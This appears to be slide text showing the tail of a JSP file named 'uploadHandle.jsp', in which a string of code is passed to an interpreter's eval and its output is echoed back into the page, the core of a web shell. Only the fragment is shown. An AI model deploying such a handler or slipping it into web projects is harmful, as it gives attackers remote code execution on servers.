

# uploadHandle.jsp
			i.eval(code);
		}
		catch(Exception e) {
			e.printStackTrace();
			System.err.flush();
		}
		System.out.flush();
		out.println(outBuffer.toString());
		System.setOut(originalOut);
		System.setErr(originalOut);
	}
%>

</html>